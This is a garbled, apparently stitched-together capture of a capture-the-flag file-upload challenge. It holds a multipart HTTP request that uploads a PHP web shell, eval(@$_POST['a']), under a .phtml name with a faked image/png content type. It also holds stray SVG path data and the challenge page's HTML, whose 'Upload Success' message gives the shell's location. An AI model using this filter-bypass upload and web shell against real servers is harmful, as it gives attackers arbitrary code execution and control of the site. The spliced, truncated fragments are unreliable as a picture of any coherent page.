 Upgrade-Insecure-Requests: 1
-----------------------------1791115344046
Content-Disposition: form-data; name="upload_file"; filename="nknsphsy.phtml"
Content-Type: image/png
<?php eval(@$_POST['a']); ?>
-----------------------------1791115344046
Content-Disposition: form-data; name="submit"
upload
-----------------------------1791115344046--
c-0.035-0.022-0.074-0.045-0.11-0.066c-1.198,0.829-2.402,1.652-3.601,2.488c-0.624,0.432-1.232,0.851-2.021,0.982
c-0.781,0.128-1.497-0.009-2.094-0.452c-1.885-1.412-3.73-2.875-5.633-4.353C62.366,53.453,60.59,54.814,58.842,56.22z
M49.028,49.956c2.344,1.648,4.709,3.274,7.077,4.887c0.628,0.428,1.043,0.387,1.659-0.094c1.708-1.326,3.414-2.657,5.121
c0.839-0.653,1.699-0.653,2.537,0c1.704,1.331,3.409,2.661,5.121,3.987c0.615,0.481,1.028,0.522,1.658,0.094
c2.369-1.613,4.725-3.247,7.086-4.874c0.473-0.325,0.651-0.772,0.525-1.338c-0.091-0.433-0.369-0.79-0.793-0.757
c-0.429,0.026-0.88,0.21-1.245,0.443c-0.899,0.564-1.756,1.198-2.628,1.804c-0.794,0.555-1.589,1.109-2.388,1.659
c-0.772,0.534-1.678,0.551-2.419-0.02c-1.791-1.381-3.56-2.781-5.33-4.185c-0.543-0.429-1.167-0.429-1.71,0
c-1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0.024c-1.653-1.146-3.304-2.295-4.958-3.439
c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.089C48.567,49.361,48.733,49.747,49.028,49.956
M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718,0.451-1.198c-0.075-0.439-0.348-0.77-0.781
c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878c-0.884,0.597-1.77,0.554-2.615-0.106
c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0.927,0.722-1.851,1.449-2.779,2.176
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c-0.725-0.484-1.3-0.452-1.658,0.066
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.596,0.396,1.035,0.381,1.624-0.062
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0.716,1.895,1.462,2.854,2.174
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"/>
</g>
</svg>
<div class="light"><span class="glow">
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
嘿伙计，你发现它了！
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="upload"/>
</form>
</span><span class="flare"></span><div>
</div>
</div>
<div style="color:#F00">Upload Success! Look here~ ./uplo4d/166c67af9c50df09ef87c8a442bb716c.phtml</div></body>
</html>